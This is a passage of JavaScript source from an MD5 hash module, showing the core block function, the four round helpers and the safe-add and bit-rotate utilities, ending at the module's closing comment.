    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//